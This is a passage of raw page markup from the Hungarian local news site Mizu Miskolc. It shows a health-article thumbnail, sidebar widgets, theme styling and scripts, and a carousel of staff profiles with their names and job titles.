src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:27:43+01:00" >2026.01.21.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-2b46accfbb514fa05f8101cae1d449a1 dbgads-oldalsav-2" id="dbgads-2b46accfbb514fa05f8101cae1d449a1"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-7abd15e37e5589666f73f064a9f7be80 dbgads-oldalsav-3" id="dbgads-7abd15e37e5589666f73f064a9f7be80"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-487933","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide 